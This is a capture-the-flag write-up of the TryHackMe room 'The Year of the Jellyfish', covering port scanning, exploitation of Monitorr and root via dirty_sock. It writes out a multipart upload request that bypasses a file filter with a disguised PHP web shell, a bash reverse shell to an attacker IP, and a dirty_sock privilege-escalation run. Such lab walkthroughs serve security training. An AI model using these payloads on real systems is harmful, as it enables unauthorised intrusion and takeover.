The Year of the Jellyfish - [THM]
![Cover Image for The Year of the Jellyfish - [THM]](/assets/images/blog/TheYearOfTheJellyFish/YearOfTheJellyFish.png)

Table of Contents
Introduction
The Year of the Jellyfish is a medium TryHackMe room, with a lot of rabbit holes, where we have to modify an existing exploit from the Monitorr service in order to obtain RCE. Then, after a lot of enumeration, we need to exploit the vulnerability dirty sock in order to become root.
Enumeration
As always let's start scanning all opened ports in the box.
kali@kali:~/Documents/THM/Jellyfish$ sudo nmap -sS -p- -n -T5 34.243.98.23 -oN AllPorts.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-25 14:28 EDT
Nmap scan report for 34.243.98.23
Host is up (0.044s latency).
Not shown: 65528 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
443/tcp open https
8000/tcp open http-alt
8096/tcp open unknown
22222/tcp open easyengine
Nmap done: 1 IP address (1 host up) scanned in 56.23 seconds
Then, we continue with an exhaustive scan of each port.
# Nmap 7.91 scan initiated Sun Apr 25 14:32:52 2021 as: nmap -sC -sV -p21,22,80,443,8000,8096,22222 -T5 -oN Depth.txt 34.243.98.23
Nmap scan report for robyns-petshop.thm (34.243.98.23)
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 2048 46:b2:81:be:e0:bc:a7:86:39:39:82:5b:bf:e5:65:58 (RSA)
80/tcp open http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Did not follow redirect to https://robyns-petshop.thm/
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Robyn's Pet Shop
| ssl-cert: Subject: commonName=robyns-petshop.thm/organizationName=Robyns Petshop/stateOrProvinceName=South West/countryName=GB
| Subject Alternative Name: DNS:robyns-petshop.thm, DNS:monitorr.robyns-petshop.thm, DNS:beta.robyns-petshop.thm, DNS:dev.robyns-petshop.thm
| Not valid before: 2021-04-25T17:52:35
|_Not valid after: 2022-04-25T17:52:35
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
8000/tcp open http-alt
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Length: 15
|_ Request
|_http-title: Under Development!
8096/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Date: Sun, 25 Apr 2021 18:33:26 GMT
| Server: Kestrel
| Content-Length: 0
| X-Response-Time-ms: 173
[...]
| RTSPRequest:
| HTTP/1.1 505 HTTP Version Not Supported
| Connection: close
| Date: Sun, 25 Apr 2021 18:33:00 GMT
| Server: Kestrel
|_ Content-Length: 0
22222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:99:92:52:8e:73:ed:91:01:d3:a7:a0:87:37:f0:4f (RSA)
| 256 5a:c0:cc:a1:a8:79:eb:fd:6f:cf:f8:78:0d:2f:5d:db (ECDSA)
|_ 256 0a:ca:b8:39:4e:ca:e3:cf:86:5c:88:b9:2e:25:7a:1b (ED25519)
[...]
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 25 14:34:27 2021 -- 1 IP address (1 host up) scanned in 95.01 seconds
As we can see there are a lot of HTPP services and several domains:
robyns-petshop.thmmonitorr.robyns-petshop.thmbeta.robyns-petshop.thmdev.robyns-petshop.thm
Accessing to the monitorr web page we can see a version number.

Looking for the monitorr service in searchsploit shows several vulnerabilities. One of them provide us with RCE without any credentials needed.
kali@kali:~/Documents/THM/Jellyfish$ searchsploit monitorr
----------------------------------------------------------- ---------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------
Monitorr 1.7.6m - Authorization Bypass | php/webapps/48981.py
Monitorr 1.7.6m - Remote Code Execution (Unauthenticated) | php/webapps/48980.py
----------------------------------------------------------- ---------------------
Shellcodes: No Results
Explotation
However, the exploit doesn't work so we have to modify the post request in order to upload a PHP file as an image. For doing so, you can use burpsuite modifying the post request adding a proxy. Furthemore, you will need to add verify=False in order to avoid the certify verification.
For doing so, we need to modify the filename extension to shell.gif.pHp and the MIME Type to GIF89a; so we can bypass the file filtering.
Furthermore, if we want to obtain a reverse shell we need to change the payload with the following code.
<?php shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.160.251/80 0>&1'");?>
The resulting request is the following.
POST /assets/php/upload.php HTTP/1.1
Host: monitorr.robyns-petshop.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1967001799925507618835797964
Content-Length: 436
Connection: close
Cookie: isHuman=1; PHPSESSID=6pn4ute99v9lkdpm8g2698290f
Upgrade-Insecure-Requests: 1
-----------------------------1967001799925507618835797964
Content-Disposition: form-data; name="fileToUpload"; filename="shell.gif.pHp"
Content-Type: image/gif , text/plain , application/octet-stream
GIF89a;
<?php shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.160.251/80 0>&1'");?>
-----------------------------1967001799925507618835797964
Content-Disposition: form-data; name="submit"
Send
-----------------------------1967001799925507618835797964--
Note: The first flag is located at /var/www/flag1.txt.
Privilege escalation
Because this machine is full filled with rabbit holes, I am going to go straight to the root privilege escalation.
Using Linux Exploit Suggesters we obtain that this machine might be vulnerable to several exploits.
www-data@petshop:/tmp$ ./les.sh
Available information:
Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
76 kernel space exploits
48 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2019-7304] dirty_sock
Details: https://initblog.com/2019/dirty-sock/
Exposure: less probable
Tags: ubuntu=18.10,mint=19
Download URL: https://github.com/initstring/dirty_sock/archive/master.zip
Comments: Distros use own versioning scheme. Manual verification needed.
Between all of them, the only that works is dirty sock, specifically the dirty_sockv2.py.
Finally, for obtaining the root flag, you only have to execute it, change to the dirty_sock user and execute sudo su to become root.
www-data@petshop:/tmp/dirty_sock$ ./dirty_sockv2.py
___ _ ____ ___ _ _ ____ ____ ____ _ _
| \ | |__/ | \_/ [__ | | | |_/
|__/ | | \ | | ___ ___] |__| |___ | \_
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/txnzdwsncb;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
www-data@petshop:/tmp/dirty_sock$ su dirty_sock
Password: dirty_sock
dirty_sock@petshop:/tmp/dirty_sock$ sudo su
Password: dirty_sock
root@petshop:~# cat /root/root.txt
[CENSORED]